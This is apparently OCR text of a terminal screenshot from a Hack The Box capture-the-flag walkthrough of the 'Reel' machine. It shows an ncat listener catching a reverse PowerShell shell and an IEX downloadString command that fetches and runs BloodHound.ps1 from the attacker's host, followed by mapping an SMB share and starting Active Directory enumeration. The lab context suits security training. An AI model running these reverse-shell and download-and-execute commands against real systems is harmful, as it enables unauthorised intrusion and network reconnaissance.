 Applications Places Terminal Fri 11:13 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 09/11/2018 16:11 0 20181109161035_ous.json
-a--- 09/11/2018 16:11 61440 20181109161035_groups.json
-a--- 09/11/2018 16:11 0 20181109161035_domains.json
-a--- 09/11/2018 16:11 0 20181109161035_gpos.json
-a--- 09/11/2018 16:11 20480 20181109161035_users.json
-a--- 09/11/2018 16:11 0 20181109161035_computers.json
PS Y:\> mkdir tmp
Directory: Y:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 16:11 tmp
PS Y:\> cd tmp
PS Y:\tmp> exit
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60367.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/BloodHound.ps1')
PS C:\Windows\system32> net use q: \\10.10.14.17\testers
The command completed successfully.
PS C:\Windows\system32> q:
PS Q:\> Invoke-Bloodhound -
[HTB-3] 0:openvpn 1:bash 2:NISHANG SHELL* 3:bash- "htb" 11:13 09-Nov-18